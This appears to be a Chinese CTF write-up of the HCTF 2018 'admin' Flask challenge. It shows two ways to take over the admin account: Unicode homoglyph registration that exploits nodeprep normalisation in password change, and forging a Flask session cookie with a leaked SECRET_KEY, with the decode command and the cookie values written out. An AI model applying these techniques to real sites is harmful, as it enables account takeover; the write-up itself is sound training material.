HCTF 2018]admin
知识点
- unicode欺骗
- session伪造
解法一:unicode欺骗
查看源码发现
<!-- you are not admin -->
应该是要注册成admin用户
先注册一个admin1用户,登录后在change password页面查看源码,发现
<!-- https://github.com/woadsl1234/hctf_flask/ -->
访问后可取得源码,部分源码如下
def change():
if not current_user.is_authenticated:
return redirect(url_for('login'))
form = NewpasswordForm()
if request.method == 'POST':
name = strlower(session['name'])
user = User.query.filter_by(username=name).first()
user.set_password(form.newpassword.data)
db.session.commit()
flash('change successful')
return redirect(url_for('index'))
return render_template('change.html', title = 'change', form = form)
def strlower(username):
username = nodeprep.prepare(username)
return username
发现重定义了strlower函数,使用nodeprep.prepare进行转换
即存在
ᴬᴰᴹᴵᴺ -> ADMIN -> admin
注意到
name = strlower(session['name'])
即可以注册ᴬᴰᴹᴵᴺ ,修改ᴬᴰᴹᴵᴺ 即修改admin的密码
修改密码后使用admin账户登录即可获取flag
解法二:session伪造

注册一个admin1用户,登录后使用burpsuite抓包得到session
.eJw9kEGLwjAUhP_KkrOHNnYvgodKusXCS6iklvcu4mrd5rVxoSrViP99i4c9zsB8zMxT7E5Dc2nF4jrcmpnYuaNYPMXHt1gIUF0wNo2RcUTbO7RZRLZtiY8OWbcYskB-4zBUI4TqYfIsMXbrjCofWlajtoeRFEQYIAbWTH7yJASQmx44jbTMIqzLOdl0JF51xOsACh960sYWHTBKo9JPsKte-w2DJ0e-lFhnd-RqnHKJVj1DjUvxmonDZTjtrr9dc_6foPMtk_oJJi_nui6Yphpg13etihZk0ZLaOsq_GFQZjDokYFOJ5fKNO-99MyH2R-_OsZiJ26UZ3veIOBavPwJ9ZlU.Xhpxig.hIQoJq3OWXbaekJ3fHF0Tl1cQPQ
在解法一获取的源码中,于config.py处获得SECRET_KEY为ckj123
import os class Config(object): SECRET_KEY = os.environ.get('SECRET_KEY') or 'ckj123' SQLALCHEMY_DATABASE_URI = 'mysql+pymysql://root:adsl1234@db:3306/test' SQLALCHEMY_TRACK_MODIFICATIONS = True
使用flask_session_cookie_manager解码session
py -3 flask_session_cookie_manager3.py decode -s "ckj123" -c ".eJw9kEGLwjAUhP_KkrOHNnYvgodKusXCS6iklvcu4mrd5rVxoSrViP99i4c9zsB8zMxT7E5Dc2nF4jrcmpnYuaNYPMXHt1gIUF0wNo2RcUTbO7RZRLZtiY8OWbcYskB-4zBUI4TqYfIsMXbrjCofWlajtoeRFEQYIAbWTH7yJASQmx44jbTMIqzLOdl0JF51xOsACh960sYWHTBKo9JPsKte-w2DJ0e-lFhnd-RqnHKJVj1DjUvxmonDZTjtrr9dc_6foPMtk_oJJi_nui6Yphpg13etihZk0ZLaOsq_GFQZjDokYFOJ5fKNO-99MyH2R-_OsZiJ26UZ3veIOBavPwJ9ZlU.Xhpxig.hIQoJq3OWXbaekJ3fHF0Tl1cQPQ"
获得
{'_fresh': True, '_id': b'093905b60a9ba14e8af7bb3ac13fdbc503528a895b8427e0570d34c3523cfe07c33de2047a4ad7e00f0df2306250092d26680910e6dc2fbfd6aa1b50e0849c1f', 'csrf_token': b'4ecd838d75bcf3c12142a3bad5bdac043878106a', 'name': 'admin1', 'user_id': '11'}
将其中的admin1修改为admin,再使用flask_session_cookie_manager进行编码可得伪造后的session
.eJw9kEGLwjAUhP_KkrOHNnYvgodKusXCS6iklvcu4mrd5rVxoSrViP99i4c9zsB8zMxT7E5Dc2nF4jrcmpnYuaNYPMXHt1gIUF0wNo2RcUTbO7RZRLZtiY8OWbcYskB-4zBUI4TqYfIsMXbrjCofWlajtoeRFEQYIAbWTH7yJASQmx44jbTMIqzLOdl0JF51xOsACh960sYWHTBKo9JPsKte-w2DJ0e-lFhnd-RqnHKJVj1DjUvxmonDZTjtrr9dc_6foPMtk_oJJi_nui6Yphpg13etihZk0ZLaOsq_GFQZjDokYFOJ5fKNO-99MyH2R-_OYiZul2Z4vyPiWLz-AJ2yZiQ.XhqBtg.lLXBoac_fjTFLmMF5T4b90nw3rM
将其复制后重放,即可得到flag